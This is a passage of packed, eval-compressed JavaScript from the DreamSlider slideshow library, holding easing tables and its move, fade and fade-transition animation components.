/!9`%'$65`1A%0,-573,-575,-575`1K%0,-583,-583`1K/2`1Z%`%l%`1b\"2`1_%5,-60`1|!9,-60`+d!`%b!2`1s%5,-615`1~$1`&V!9`2'%1`2,%4,-625,-625`26%7,-628`2@%0,-63`,`!`'2!`,f!4,-634`'>$`2a\"7,-637,-638,-638`2r%0,-640,-641,-641`3!*` %!3,-643,` \"$4,-644,-645,-645,` \"$6`3Y$`3a!`3f!` $'7,-647,-647,-647` &*8,-648,-648,-648,-648` &/`!o!`!t!`!y!`!~!`\"#!`\"(!`\"-!`\"2!`\"7!`\"<!`\"A!`\"F!`\"K!`\"P!`\"U!`\"Z!`\"_!`\"d!`\"i!`\"n!` \"~` $E`+\\!`+a!`+f!`+k!`+p!` #2`,J\"In`,I%0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,` \":-1,-1,-1,-1` $$2,-2,-2,-3,-3,-4,-4,-4,-5,-5,-6,-7,-7,-8,-8,-9,-9,-`2H!,-11,-`2^!3,-13,-14,-`2i!7,-17`./#`1M!,-2`1<!,-2`1&!,-2`-#!,-2`,w!,-33,-33,-36`.`\"39,-41,-4`0>!,-47,-51,-54,-5`/]!,-5`(N!,-65,-69`/,\"77,-81`4f#6,-91,-91,-96`4`%`4i!7,-1`!o!`!t!`4T\"5,-13`\"+!9`48%3,-161,-161,-168,-176,-176,-185,-193,-202,-211,-2`\"G\"1,-241`3]$63,-274`3M%7`/M$`3A'5`/=%`/7!`3B!`/7!3,-3`2a!05`3/*5,-4`\"v!5`3=!3,-462,-470,-478,-486,-486`39*1,-509,-51`.V!`.`!`.[!`#U!`.V!`.=!1`.D$61,-566,-571`./%9,-579,-58`$(!8,-591`. %`-!1,-604`-q%7`-g*`-f!` /!`-a!2`-X%`-R&`-R!`-M!`->+`-*5`(!`-%+`,v+`,]:`,:I`**~`*p[]},Quint:{ease`+8\"-4`**!10`)i#8,-2`&!`)E#`)=#40,-43`)1#4,-5`$_!,-6`#E!,-64,-71,-71,` \"\"4,-74,-78`)9#5,-85,-88`)9#3,-9`!3!0,-103,-106,-1`!C!`!H!`)C\"7,-120,-123,-126,-129`)O%6,-136`)Y%2,-142,-145,-14` /!9,-152,-155,-158,-162,-165`)w%1,-174,-17`,@!1,-18`\"f!`\"k!7,-191,-191,-194,-197,-200,-204,-207,-21`,t!4,-21` *!7,-2`-(!`-!!`,z!30,-230,-23`-9!6,-240,-243,-243,-24` /!9,-25`-X!6,-259,-26`$/!6,-266,-269,-272,-27`-|!9,-282`+I$88,-291,-29`+[!`+`!` /!8,-301,-305,-308,-311,-314,-318,-321,-324,-327,-330,-334,-337,-340,-344,-347,-350,-353,-353,-356,-360,-360,-36`%w!6,-370,-373,-37` *!9`,a$8`/Z!0`,l#3`-E!97,-401,-40`-\"!`-'!` /!8,-411`-.$`-6!19,-422`-=$28,-431`-G$38,-442,-446,-446,-449,-452,-455,-458,-458,-461,-464,-467`-n%`'n!`-r!0,-484,-487,-490,-493,-49`.+!9,-499,-503,-506`.,%2`.2$19,-523,-526`.;%3,-536,-539,-542,-542`.K$49,-552,-555,-559,-562,-565,-568`.Y%`)K!7,-581,-581`.^%7,-590,-593,-593,-59` /!`)y!0,-600`.m%8,-611,-614`.d$20`.^%6`.T%`.N!`.I!`+o!`.0!6`+Z\",easeIn`+T\"0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,` \"r-1,-1,-1,-1,-1,-1,-1,` \"/2,-2,-2,-2,-2,-2` $*3,-3,-3,-3` $$4`.;!4`.A!4,-5,-5,-5` $!6,-6,-6`.Y!7`._!7,-8,-8,-8` $!9,-9`.r#`-_!,-11,-11,` \"\"2,-1`-@!,-`-f!4`/:#4,-1`,w!,-`-y!8`/O\"19,-19,-`,/!1,-21`/b#2,-`,>!`+z!,-25,-2`+O!,-`,Q!`+3!,-3`*s!,-32,-`*k!4,-35,-`*r!`)r!`0>#`))!,-4`(d!,-48,-48,-50,-`'G!`'Z!`0[\"5`&g!,-6`49!`0b#6,-70,-70,-72,-75`0Z'4,-84,-87,-90,-90,-94`0c\"`0g\"1,-101,-105,-10`#;!9`0_*`#7!5`0`$`0g\"4`0[$`0b\"`#J!8,-148,-153,-153,-159,-164,-16` %!9,-175`0K%`0E!3,-193,-19`#h!5,-212,-2`#w!`3Q!`/x!`/r\"7,-25`#l!5,-263,-271`/H$`/O\"`#~!7,-296`//$13,-323,-3`$'\"2,-351,-351,-361,-371,-382`.1#403`-h)26`-T$50,-450,-46`-%!5`,x$`+6!00,-500,-514`,K$43,-5`$W\"`+c!6,-60`+1!`*n!2`*^'Out`*d\"`&@%`.p!`+@!`$o\"95,-95,-1`'Y!26,-140,-160,-160`44%`#Z!6,-20`3H!1,-235,-235` \"$48`3\"$`3*!70,-28`2]!`2I!`2?!0`22$`'G!`'L!39,-346`1y)`1v\"8,-37`'W!7,-385,-392,-400`1A%6,-423,-430,-437,-443`0y%5`0j%`0s!`0n!`#_!8,-47`(1!4`0`%5`#a)0` *!`0P!`#x!`0U&`$\"!8,-532`0Q%`0F!0,-544,-547,-551`0L%8,-561`09879,-579,-582,-585,-585`0Q*2,-594`0V%9`%-$03,-605,-60`0n!`*(!0,-612`0`%5`0f$1`0}!8`0o%1,-622`0y%`1\"!5`1#%`1;!` H!` M!`%q!0,-631`&@$`&H!`1I\"4,-635,-635,` \"$`&k!7,-637,-638,-638`1o$`1v\"0,-640,` \"$`,\"!`,'!`20!`25!3,-643,-64`,<!`,A!`,F!` %&5,-645,` \"$6`2i$`2q!` $\"7,-647,-647,` \")8,-648,-648,-648,-648,-648,-648` &9`!~!`\"#!`\"(!`\"-!`\"2!`\"7!`\"<!`\"A!`\"F!`\"K!`\"P!`\"U!`\"Z!`\"_!`\"d!`\"i!`\"n!`\"s!`\"x!`\"}!` \"~` \"~` \")50`,=!`,B!`,G!`,L!`,Q!`,V!`,[!`,`!`,e!`,j!`,o!` %S`-E\"In`-D%0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,` \"J-1,-1,-1,-1,-1,` \")2,-2,-2,` \"#3,-3,-3,-4,-4,-4` $!5,-5,-5,-6,-7,-7,-8,-8,-`3C!,-`/!!1,-1`3?!,-12,-`3U!`2n!,-16,-`3`!`2e!,-`/$!`/(!,-2`2B!,-2`2'!,-29,-`1y\",-`-v!`.3!,-`-}!3,-46,-46,-5`,u!,-54,-`,h!`*i!,-67,-67,-71,-76,-76,-82,-87,-93,-99,-9`!s!`0{!2,-119,-119`1\"$34,-134,-142,-142,-151,-151,-16`14!`1>!9,-179,-191,-20`4i!`2,!4,-237,-237,-249,-262,-276,-293,-306,-3`2U!37`0w*8`48%5,-409,-409,-422,-434,-445,-45`\"b!6,-47`42!6`0E%3,-512,-520`0,%5,-541,-548,-548`/~$`/{\"6,-572`/o$8`4W$`/\\#`/Y!8`/P%`/O!`/T!`/1!1,-611`/K%`/J!9`/7%4`/-%`.<!`.}&`/'!`.x&`.i&`.U0`.F0`.20`-y:`,m~`+F~`+l]]},Sine:{ease`+r\"`*<#7`)y\"20,-20`)I\"31`)@#8,-41,-44,-47`)4#3,-57,-6`$=!`),#0,-75,-78,-81`)-\"87,-88,-91,-91,` \"\"4,-94,` \"\"8,-98,-102`)L$08`)P%`)^!8,-12`+U!4,-127,-131`)[)` $\"7,-140,-140,-14`)|!`*!!` 4!7,-150,-154,-157,-160,-163,-16`,8!`*0!3,-17`,K!9,-182,-186,-186,` \"$`*N!2,-195,-199`*U$`*]!05,-20`- !`*l!5,-2`-/!2`*v!5,-228,-23`-;!`-@!5,-238,-241,-246,-246,-248,-252,-25`-`!8,-261,-264,-267,-27`$F!3,-277,-280,-283,-28`+f!0`+i#`+p!296,-300,-30`+{%09,-313,-316,-31`.Y!2,-32`,=!9,-3`.i!36,-339,-34`.x!5,-345,-348,-352,-355,-358,-362,-365`,g$71,-375,-37`,y!1,-38`&3!7,-391,-394,-39`/j!1,-403,-40` *!7,-410,-410,-415,-418,-421,-424,-427,-43`0>!`0C!`0D!6,-439,-4`0O!`0P!49,-452,-45`-}!` *!9,-462,-465,-469,-472,-475,-478,-483,-491,-494,-498,-500`.B$0`(+!`(0!7,-510,-510,-514,-51` /!7,-521,-521,-524,-527,-531,-534,-537,-54`2-!`2.!7,-5`)!!`)\"!56,-559,-559,-564,-567,-570,-57`)E!`/?!9,-582`/7$89,-592,-5`04!99,-602`/1*2,-615,-61`3:!1,-625`/($`//\"`/&!`/!!`-i!`.h!`.J!8`+L\",easeIn`+G\"0,0,` \"\"-1,-1,-1,-2,-2,-2` $!3,-3,-3` $!`+r\"`+x\"5,-6,-6`,\"!8,-`4;!,-10,` \"\"`*Y!,-1`**!,-`*s!`)n!,-`*z!8,-21,-21,-`)\"!3,-`4 !6`,c\"29,-`'F!`'w!,-`'M!`'Q!,-3`'1!,-`4#!`&k!,-40,-42`-*#4,-`%z!`%3!,-52,-5`$@!,-`$4!8,-5`2z!,-6`1[!`-G\"67,-69,-71,-74,-76,-76`-W\"`-X%1,-83,-86,-86`-c\"`-d%4,-96,-99,-9`\"k!`-W&`-a!`/,!`\"x!`\"}!3,-116,-119,-119,-122,-122,-125,-125,-128`-q*`-k&3`-X*3,-156`-]%`-a&`-W!`-a&`-k!`$#!0,-184,-188,-191,-196,-196,-20`0s!3,-207,-210,-210,-214,-214,-2`$a!`-`\"6,-230,-234,-234`-Y$`-`\"2,-245,-24`-R!0,-254`-S*`-a!`%9!`-\\!4,-278,-278,-282,-282,-288,-292`-N*4,-304,-308,-312`-T$21,-325`-O$`-V\"3,-338`-N%6,-346,-351,-351,-356,-360`-J$70,-374,-379,-383,-388,-393`-:%2`-0%1,-416`-&%` %!`,v!1`,}$`''!4`,l!0,-456,-461`,c*`,g!9,-484,-48` %!9`,h%` %!9,-504,-509,-516,-52`'i!`,:!0,-530,-535`,@%5`,;%`,D!5,-560,-565`,1%5,-580`,($90`,$#600,-600`,\"%`+|!0`,#$2`(e!6,-626`+x%6`+s%6`+l'Out`+r\"-`()!`*l\"`1z!`*/#4`\"e!,-5`-j!,-68,-68,-73,-73,` \"\"8`)?#`)6$3,-93,-98,-103`)#%2,-1`+m!`(m\"9`([%8`(V%` %!8,-15`,A!8`(L%`,H!`![!6,-181,-181,-18`(<!`(C$205,-209,-213,-213,-2`\"-\"`((+5,-239,-24`-&!` %!9,-253`'%3,-267,-272,-276,-281,-286,-290,-295,-29`-S!`'f%`'n\"3,-318,-3`#G!26,-331,-3`#R!39,-344,-344,-348,-35`#o!7,-361`'b$69,-373,-377,-382,-38`.=!0,-394,-398`'f%6,-410,-410,-414,-418,-422`'k%0,-433,-437,-4`$v!`${!`/!\"8,-452,-45`((!9,-463,-46`(-!6,-470,-474,-477,-481,-486,-490,-493,-49` *!`/f!1`()%`4`!0,-513`(4$`(<!19,-522,-52`(K!8,-532`(>$38,-541,-543,-5`&a!4`4`!1,-5`0Z!`0[!59,-561,-56`0n!`0s!7,-569,-572,-574,-57`'>!9,-581,-583,-58`(}!8`(t%2,-594,-59`),!`1R!`)\"!2`)#%6,-608`)(%1,-613`)3$17,-618`)<%1,-623,-623,-624,-62`)^!7,-62` C!9`)Z%2,-633,-633,-634,-635`)t$37,-638,-639,-640`*'%`3/!3,-643,-644,-645,-645`*F$`*N!47,-647,-648,-648,` \"$` k!` p!` u!` z!` &%`+\"$In`+#%0,0,`+/!1,-2,-2,-3,-4,-5,-6`+D!7`+J!9,-`3r!,-`3[\"`+Z#3,-`3g!4,-`3j!`2G!,-21,-2`)8!,-27,-`(J!`(N!`,#&37,-`'6!0,-`/2!`&z!,-48,-`%P!4,-`%S!7,-6`#{!,-65,-65`,N#1,-71,-75,-75`,S\"`,X!1,-85,-85`,Z#2,-97,-9`!{!`,\\!6,-1`\"!\"`\"'!4,-1`!}!`!z!`!!`,o\"6,-130,-130`,l/`\"S!7,-151,-156,-160,-16`\"h!`\"m!9,-169,-173,-178,-182,-182,-187,-187,-192`-*%1,-206,-211,-215,-220,-2`#E!29,-229,-234`-+$`-2\"4`-**4,-260,-26` %!9,-274,-27` %!9,-284,-28` %!9,-294`-6#`-;#5,-305,-310,-315,-320,-320,-32`-3!`$j!`$o!7,-341,-346,-351,-356`-4%`-=!6,-371,-37` %!6,-381,-386,-391,-3`+g!01`-5$`-<\"1,-416,-421,-425,-425`-4%5,-4`%u!4` %!9`-&$6`2B!4,-469,-473`,v*`- %`-(\"1,-495,-499,-499`- %`&c!2`,w)21,-525`,q*`,f!0,-54`'-!`'2!7`,q%5,-558,-562,-566`,]*5,-575,-578,-582`,]%`,b%`,j\"1`,b%7,-599`,X*`,C!`,\\!2,-614,-616,-619,-619`,S%`,W&`,M&`,H&`,C!`,9&`,>&`,/0`,>&`,9&`,4&`,*5`+~7},Solid:{ease:[`,A$` \"$`,L!`,Q)]}},run:function(e,$property,$moveL,$transitionTime,$base,$effect,$callback){var $time=(new Date).getTime();if(e._systemComponentMoveData&&!` #6.resetData` ~#instance=` :6;}else` @+{timeNum:0,base:0,timeLen:0,`\"*\":\"\"` ##Name:`\">$`\"e!:0};if(\"linear\"==` 7#){` \"#=` 4#.ease\";}`!8!` 5\"Info=(` &#?` .#:\"Back` I!`$+!\").split(\".\");`!n%.` w#this._` '\"s[` n'[0]]` #)1]];`\"a6=` q%` *7`#j&=fals` .9startDate=`%:!;}if(`%~%){`!&` ,$=` 5%` F\"`#Z!` =(` ,!=` 2\"` =\"`&W*` @(` ,*`$-$Info&&\"`(+!`$A&`#'#?` `+:` p+>4000?4000` *,<100?1` &.`!_\"bas`!N)base=` 1!` :\"`(B&` :&` ,$=` 5%` G!!`%/,Length` N(` ,(`$j&` 0#.l` 3!;}clearTimeout(`#+'imerId);`' !pecent` Z'`#u!*100/`&J(Scale/100;if` a'`!S*` .)stop||` 52<`!%'`)R#){`&MAtrue`(5'stop` .\"e.style[`&A.]=parseIn`\"Y(base+-`\"G+)+\"px\"`\"4*`$=8` $!();}return;}`+t\"`\"S0time`!$'`(O%>`\"^(`&+)-`#y\"delay`!{~`\"k.`\"*n` rO`&43?` ',` j'`&)#]*`'T#:(`#d5)`'b!`#i4/100*`\"V,`\"`#` ~-+=Math.ceil(40` [7`2i!`*8'pau`+,*`)X#=s`39\"out(`4;%){DS.c`%:$`!N!.run(e);},`%d(;}},`%S!:` S%e){},`!)!` ')`3-E`%.(){`+<<`\"2+`&k,`3v#=(new `$&!.g`\"J\"()`$60;}},play`!7``'6)`!B#`#u(`2*&`!?;` U#;}`\"=,`31\"`$+!`$6$},end`!s',`/k%,$animate,$shot`!iJ`%&){`)!$`/!r`+C0if(`!m#`)mK`)d-`*1(-1`)s%`)'#`.$/`1+*`,BZ` yQ` _P`#I-` j,}`$t6=\"`.W\"`.I'`.:-}};"))


// moveTransition.js Copyright (C) 2012 DreamSlider  //
eval((function (x) { var d = ""; var p = 0; while (p < x.length) { if (x.charAt(p) != "`") d += x.charAt(p++); else { var l = x.charCodeAt(p + 3) - 28; if (l > 4) d += d.substr(d.length - x.charCodeAt(p + 1) * 96 - x.charCodeAt(p + 2) + 3104 - l, l); else d += "`"; p += 4 } } return d })("DS.component.moveTransition={_instance_list:[],_waiteL` '#getChildDi` A\":function($id,$index){var $` b$=this.` k*[$id];` B!d` c#=` W\"*` O%.l;return` :&;},init`!()` `Jlen=` w'en;if(\"slide\"=` /'motionType` y#pDiv=document.createElement(\"div\");` ?!.style[window.ActiveXObject?\"` 7!Float\":\"css` %\"]=\"left\"` U(.width=(1`!I(orientation?$len`#!'w:` =&w)+\"px` a*height=(2` ICh` e'h` ]/po`%k#\"relative` 3)[` T&property]=-`$6!`%r,`%q$` H#`%@!?` U&` +!:0`!<#if(` 1&shotMode){`!#'`!Y#overflow=\"hidden\";}` 9(append`!C!(`!r!);}for(`&%\"=`\"n4&&!` .&reverse?0:$len-1;`#D5` B1$i<$len:$i>=0);` -K++:$i--`&w\"`(W!`\"m$lides[$i];if(` Q'w){e.parentNode`&:)\"auto\";` B'`(a\"getRealDim`$A!e,\"w\");` N5` U'`$I\"}`!5*h`!.1`&t#`!3-h`!.2.firs`%}\",\"h`!92` l#` a'`!F&e.currentStyl`*6$bw=parseInt` 2+.borderLeftWidth)+` +:Righ` C#`+l\"bh` \\;Top` UABottom` t#}else`!j.`+p#getComputed` ]!(e,null).getP`)I#Value(\"` v\"-left-`$a!\")`!>'` 7Urigh` g&`\"X.` @Utop` |hb`#P!`!_&}`!e!w`'?(-($bw?$bw:0`\"\"#`'^(h-($bh?$bh:0);`(!+`( #`&g,`&g#` /$`,:.`12>` U#`0YK`+8.`14\":\"`$K!\"`&0#`!Q$`/[&absolute`.I5` K$left=`1\\5`)|1`/U\":\"0`\"i'`0U'`$<\"Mode?\"` &\"\":\"top\"]` n6` g!:`1'%`,V*` g0||` ,&top`!(\"h\":\"w\"`13#`\"9$display=\"none`#!,`\"Y!`!VO` M\"}}`$v>`3^\"`1s(e);}}},make:function($Data,$done){if(` %!||!` 3!.loadTim` 5\"` .\"||`#(!_`!-$_list[` I\"id]){return`/K#` W+` \"*=1` :(`\"*!` ;(` (%=1000`)*#`!/$`/m\"`!.4=` %!`08'`2G\"=DS.share.e(`\"T\".preId?` S\"` '!:\"#\"+` a$)+\" ` &$` ^!Selector)` q'loading` @Y` ]#` v%[0]`!n,`\"e!`\"k+` 9'tran`)?\"` >'` '*`!g)op` =#loop`!]#loop:0` <'`&'&` F#` '&`*2*`!y#){` \"-`'~,\";}` :&p`'2'`$=\"[0]`4;'`!f(en` <-.length` ;'`*1'=\"horizontal\"=`!y#`*P(1:2` O'`)+&=`)-$` M$p`0*#`.C'!`(~4` \\0!` \"0`\"[(`+B#=`*@!` YY` b$`!('` ,#`#j)` t#`-=7`+A8?\"marginL`0,\"`02#` 59`,g2` a\"B`,{$` )\"Top\":`-*?`%P(`!o6`44'` j'h;`#^\"a`2i!`+F\"fix_index`'M&,` :(-1`*I(` E!`$C#` :\"`\"u;`3@.`'O)-1-` a(:` n(:` -)` -v`*N(`\":\"`\"_6` ;*`\"n(`#M#`\"n)`!C/`!iS1`$['`\"+3:0;`!s!set_now_` r\"`.l#id`/.)astI`$d\"`\"#*` \\\"init` M'`3U<&&`!}(`)K(` ,\"++;}` o%_order` p*`-\\Pnone\"`3C!`!6#utoStart`*j)imer=setTimeout(function(){DS.component.moveT`0L%` h!`!X'}`(*#`4A&;}else` 'pause=true`!I'initCallback){` \"..call();}` h\"`!6Nmak`$z#,true`!`&load`!b#},get_effect_time:` t%$id){var `!%`'t\"_` '$_list[$id];return `!=-.` o+`$b'` 0\"`(I'spee`#J!`%?&` wR`/y>` d!`3.*len;` 2!nex`'w#`+,D` I%`);'`(J\"for(`!o\"=0;$i<$len;$i++`!=\"e`4K-[$i];switch($i){case`\"I&`)P&:e`'k#z`!e\"3;break;` J\"`!G&` 8+2;if(`2['shotMode){` B#[`2].]=\"0px\";}` |\"default` j,1`!:#}}`&,#` `$`$*U` =%){`&7#` )%`(y#` 0#false;}},saveL`\"y%`!-'` `%`,`@},start`!k),$c`)N#,$done,$`#0&`!hF`#o&`\"+$`*h\"` b&`.|\"`!{(`!s'` G\"don` (=`$o.Running=`#&\"`0B'` +)`.@)end`,3'` #0`,8%`-Kd`.'#`(&*`,C\"if(`#{%){` \"%`-U+`*:<&&`\"i.&&!`#r,runS` +#`%9!`!^C`%s!`%`+`#T!`.W$)`-a#`2J#`3{,id)`+}\"`&d!`&%\"fix_` *!`$0&,`+pD` S!`,)'`'k%`! #ajax`'~\"` J]revers` &(len-1-`!36`!M,` +!`!S\"`-B1ndex];`+n$display=\"\"`\"$#`#>!Info`\"&\"getA` *%`$.!true,`&\"#`%%&}`%0^}`!n!2`!a/`#W%`*Y!e2.className.match(\" ajaxLoad\")`&T#_waiteL`+/$={e:e2,`&'$:`&0%};`\"@$Conten`&R\"e2.`(_!`(%$`!I'tart`)|0` ,)`(f%` x!`3~&`&v\"`+%.tru`+B(_goto`. -`(B-.run`#n$`&#3e.parentNode:e`*h'`1N$,`%('.l` 6't`)G%Time` :)bas` _(effect`)aX`*.%`2N#`$$#`0L+slidNum,$respons`0'I` J'`&2+Loading`(!,none`(.#`&&!` w#`&)*;` 6\".e`&i&=` I\"` '(.replace`&|(,\"\")` T&innerHTML=`!_%`&r\"`##'` F\"`/3%`&v#`!gB\"`%o*ajaxEngine.send_data`'Y'ajaxUrl,{id:$id,`#r#:`#z$}`%\"&`#L'`$y8`(p+`$X/`%8\",getRealDim`%/*e,$m`+!!`$hF!`4_&{`0G$`)~)l&&!` j(l`(X'l`#X#`%:\"=` B!?\"h\"=` $#`1J!:true:1`)/(orientation?` 9!` D!`&\\!w`-7(w`!!/w`!.\" `!w!` A)h` ;/h`!V(vis`+>\"if(`'4\"==`/T+){` A!`!J\"`/l/}` -#[$w?\"width\":\"height\"]=\"auto\"`.Z!`+G'` G!offsetW` K#` (\"H` Q#>` i\"` '8`\"2%` LI`\"Q(l=` +A`\"#8$l+\"px`\";!!$vis){`\"q-`*j\"}}}`&&\" $l;},runS`1z#`,>+`)_%`&FhautoShow`2=#saveLast`2w!` =&);`3E\"`37/`'V&` O$]`,}\"`/T&`!\\\"getA` *%`\"-!true,e)`%>!){if(` @$`)i#`)a\")<=parseInt(`#i%`1$-])){`1+)*=-1;`0s,=`\"f&.preO`(q&`(0(comeBack?1:`!<2`(j(` E-&&` l5||` ;0` 64`\" -`!b7`!5/?1:`\"N00`!`9`$\"!`+g4` z)w`!P+` H'p`+l'1!` I?h` Q7h;}`!s-`\"P4?0`$85`\"A*`$z>`%iA0`(^+running`1f/.end(e`)z&,`-p!`'}!`&#'` `&index`#/(`(u%` i0run(\"`)L!\"`$O(motionType?`->(:e,`(N.,`\"B)` 6't`3j%Time` :)bas` _(effect`,='`\".'`,R&` \"%.call(` >#{if(0=`*!D`!`~`!ye}}},`--)`/F+internalMode,e`.x_!e){`.k9`&6!]`/K\"$dimGe`1(!=`*>4?\"w\":\"h\"`/P\"Data={};` $!.r`) \"`/X%`))),` s')` X\"l=`'Y'`'J%-`!N+)*` q);$l=`$^:-$l:`);(everseOnce`.F(introTex`!L!`-Y!` y,if`%g:`$8#`*W!` ~.?-` n\"`\"e$ChildDi` ?\"`%&$`)~-`'y#` o&`!s1?-1:1;}`!i\"`# !` ='` +!`!Z?`/@7){` u\"`'V\"`!2.?`!p'en-1`$C,:`!>,` i\"`\">%`,^(` Q+` ;%`\"c#` G~`!'.` }9` =G` U)`%C!fix_` \\!`%f&,` :()` r#num=`$s'`$K?` M'`\"c>` D$:` M%`#a)` O3` B0` G&`\"'5`+15` a,`\"U*l=$l` $#`(#\"base`\"^'`2c(`\"_&`4Q(sho`*8!&&`'h\"`/Y(eO`'\\.l*=1`!&(`,R1`)Z$` J%-` G)-` =4`2T%`$I;}`/7\"`.5\";},pause`07+autoPause`.'!`/hY false;}` 0%[` p*?\"` \")\":\"`!L!\"]=true;` ^#` '!},play` i~`!9N` S\"if(`!?,`#y&timer=setTimeout(`!~%){DS.component.moveTransition.auto($id);}`/E'`$~!Tim`%e%`\"E!` A'`#**stop`#)+callback,$don`\"Rcif(` g#` [!saveL`,E$`(3&);clear`\"`$`\"t+)`#B!`\"?&topC`!d#Func`(y+running`!)$et_now_`*B\"`\"c#`\"4!arg=[];for(`\"C\"=0;$i<` r2Arg.length;$i++){$arg[$i]`(g'` A+[$i];}` ?%`#r!`!k6.apply(this,$arg`)v$`\"7!`$1$&&`\".\"top.caller`&#(` c,`$L\"` B'`!(3Arg` :-.arguments`+s$` m6\"\"` ^7\"\"`#i\"`2\"(`'%!s[`1l/]` _'`$a#?`'y-.end`,T:?e.parentNode:e,`(QCstop`'{+true);}` \"\":` 'R},`1Y%`)%(`4\"%` 5!`'=$dex<0`$q!dex`\"2'`3@!`(i\"` 6!>` ,+` J%0`*@%` +\";},getSlideCount`*G)`)^b`!&&`!H&;},`)-*` bR` j&`\"8\"` D!`#F%`#8*` =(`+$+revers`4,\"`2M;` ,&nex`&p\"` ?'` x!+1`!M'back` 11-1`(J-` Y5-` MA+1`*m$` &i` 30`#E?` D%)` ~'`!E&` ??` D%);},auto`%U+`&2\";},nex`'**`13K`%8-Once`4;#`!A*` 4!`/&!`1o&`&T,` ]-?`\"b/:`\"4/`$\"+`!:'`.X#art`1[#`4W&`+O%`+E%back`!|n`1Q+`!X%`\"2W`\"P%`\"b'`\"x%`#e0`\":O`!/#_play`\"`1`!q&`,WP`*nH` {!first`2:.0];var p=` ;\"`1T';if(1` g(orientation){for(`!r\"=0;$i<`.6*$i++`$'(`3P%].style[window.A`.]!XObject?\"` 7!Float\":\"css` %\"]=\"left\"`+\\$` w@p.insertBefore`.F'`!@&,`\"L\");`\"c4$i];}}`!%!`0D\"Info`$9\"get`!u\"Info`%G\"p`\"3#` ]&property]=-`!6'len-` #'as`&d\"-1)*` |'.realDim+\"px\"`0|-` K?`-r(`%d#`(I%`%P;`'K\"`2w)`'i#` 5!aut`\"L#`$)#`'j3normal`'2j`'EVla`$m2`#=(1`(#%la`')~`'TSrigh`(\"&`!pH`!]'` -+;$i>`!w!--`(4Cla`(U!`!\"4`'W~`'W~`(N'`/y\"`'X~`(S#'goto'`(F+`!|!,$checkForNullContent,$notCheckR`(-$`0>P){return;}`\"'>` T!`!'+&&`1L/&&`(@4||` :/2`(m4`(]!dex=parseInt`%J+1-` :\");}}` C#`\"Q!fix_` *!` F&`#D#)`+B*_goto=`!:!dex`\"b&` 2,` :\"`&%0dex` n!`$//`$+\"e`)O1dex`$$!\"stack`#[3&&!e.`1b!Child.innerHTML.replace(/^\\s+|\\s+$/g,\"\")`&f#runShotMod`&c#`&M\"aveL`'k$`\"[&);`\"N$`'*\"start`')$;"))


// fade.js Copyright (C) 2012 DreamSlider            //
eval((function (x) { var d = ""; var p = 0; while (p < x.length) { if (x.charAt(p) != "`") d += x.charAt(p++); else { var l = x.charCodeAt(p + 3) - 28; if (l > 4) d += d.substr(d.length - x.charCodeAt(p + 1) * 96 - x.charCodeAt(p + 2) + 3104 - l, l); else d += "`"; p += 4 } } return d })("DS.component.fade={_instance_list:[],change_opac:function(e,$opacity){if(!e._systemC` h$FadeData){` \"6={};}var $`!.$=` 36;` <%.`!4#=`!<$;var object=e.style;if(typeof` 2#` M$!=\"undefined\"){` /*` i%/100;}else ` X-MozO` P8` 6&` JAKhtml` T9` 6(` NAfilter` W2` 6\"=\"alpha(`\"P$\"+` p$+\")\";if(100=`!$%` M-\";}}},get`%S!ity`%P'){`$JEif(!` @%){return false;}` '#`%&-;},reset`!&)clearTimeout(e.timer);this.`'6'(e,100);},end`'A)callback` ?G0);if(` O'` \"%.call();}},run`(E-_start` %#end,$millisec`!>&,$e_id`#D#rate=10`#*!`\"v-`#?!` G\"` \"!=12` 0!`! '`$b#_end&&`!U8` t\"` Z!`\"R$`\"Y3` s+>` x%){` ,'-=`!w!`##!` ,&<` 72`![&;}`!!#=set`!3$`#=%){`,G-.ru`#*P;}` 3&/10`$#`-5*[` F!]=e`%/0`!&')`)C&`\")>+`\"c1`#.3`!v~`!y{}};"))


// fadeTransition.js Copyright (C) 2012 DreamSlider  //
eval((function (x) { var d = ""; var p = 0; while (p < x.length) { if (x.charAt(p) != "`") d += x.charAt(p++); else { var l = x.charCodeAt(p + 3) - 28; if (l > 4) d += d.substr(d.length - x.charCodeAt(p + 1) * 96 - x.charCodeAt(p + 2) + 3104 - l, l); else d += "`"; p += 4 } } return d })("DS.component.fadeTransition={_instance_list:[],_waiteL` '#init:function($id){var $` O$=this.` X*[$id];` B!len=` C%.len;for(` \\\"=2=` 1'orientation&&!` .&reverse?$len-1:0;(` )Ji>=0:$i<$len);` -K--:$i++){` 3&slides[$i].style.po`#E#\"absolute\";` 47left=\"0px` )9top` #>width`\"%'w+\"` 3;height` H'h` 2=overflow=\"hidden\";}},make`%K'Data,$done){if(` %!||!` 3!.loadTim` 5\"` .\"||`%a1` J!id]){return;}` I%` ['` \"*=1` :(`!y!` ;(` (%=1000;}`&y?`!>$=` %!`\"p'`%P#`#3'`%a$false:true`#9-=DS.share.e(`##\".preId?`!\"\"` '!:\"#\"+`!0$)+\" ` &$` ^!Selector)` q'loading` @Y` ]#` v%[0]`!n,`#4!`#:+;if(`!8-`(5(` ,#`%x#display=\"\";}` :&p`#:'`&K#0].parentNod`#;(`+4*` G\".length` ;'t`,j%`!i'` '*`#2)op` =#loop`#(#loop:0;` '\"activ`%[#fix_index`\"O&,` :(-1`$0(` S#` 5(` ,.` ^6` ;+` n(nextA` 7E`,\\&` d*-1:` #,+`!t)back` E^+` u.`\"z*las`\"&$`\")`!/!init`'K#id)` *&_order` 1%,true)`&;Tnone\"`+:!`!:#utoStart` P(timer=setTimeout(`-.%){`3?7.star`!w(}`%l#`,9&;}else`! 'pause=`+B!`!K&initCallback`,n$` ((.call()` G'shotMode&&`-O#introTex` 1!){}`!2\"`!aNmake`/f#`#r\"`\",$`.t%;}},`$=&`07'id,$ini`!;#`.C?id];` B!`*R*len;for(` \\\"=0;$i<$len;`4A\"var `.u(`2$&`%V*`\"w(` ,%`\"z)&&`!e'`\"d-[` Y.?\"end\":\"reset\"](e);switch($i){case`\"I&`'d#:e`&k#zIndex=3;` x-.` j!(e);break;` Y+`)6#Onc`)5(`)w&`)8'`+3&`!.%`.q'`!;+2`!(#default` @.`(U\"` G+1` O#`&:#`\"4~`#/#`!y~`\"0g`)c!`&1T}if(e.offsetWidth&&` '$Height){` =!currentStyl`)'$bw=parseInt` 2+.b`)i!Lef` n\")+` +:Righ` C#`)]\"bh` \\;Top` UABottom` t#`%\"`!k-window.getComputed` 